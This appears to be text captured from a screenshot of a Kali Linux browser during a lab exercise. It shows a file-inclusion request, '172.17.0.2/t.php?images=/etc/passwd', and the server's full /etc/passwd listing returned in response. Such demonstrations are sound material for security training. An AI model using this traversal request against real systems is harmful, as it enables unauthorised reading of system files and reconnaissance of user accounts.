 172.17.0.2/t.php?images=/etc/passwd
80%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Computadoras infectadas
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing
List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time
Synchronization:/:/usr/sbin/nologin messagebus:x:100:102::/nonexistent:/usr/sbin/nologin sshd:x:101:65534::/run/sshd:/usr/sbin/nologin nico:x:1000:1000:,,,:/home/nico:
/bin/bash